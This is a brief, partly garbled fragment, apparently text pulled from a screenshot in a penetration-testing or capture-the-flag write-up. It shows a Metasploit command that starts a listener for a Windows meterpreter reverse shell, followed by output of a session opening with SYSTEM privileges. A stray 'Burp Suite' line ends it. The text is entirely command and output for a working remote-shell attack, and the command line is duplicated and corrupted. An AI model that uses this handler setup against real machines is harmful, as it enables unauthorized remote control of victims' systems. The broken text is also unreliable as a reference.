 └─$ msfconsole -q -x "use multi/handler; set payload windows/x64/meterpreter_
reverse_tcp; set lhost 10.102.155.66; set lport 4445; exploit"oit"eterpret
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
lhost => 10.102.155.66
lport => 4445
[*] Started reverse TCP handler on 10.102.155.66:4445
[*] Meterpreter session 1 opened (10.102.155.66:4445 -> 10.102.88.102:49670)
at 2023-10-30 14:15:20 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Burp Suite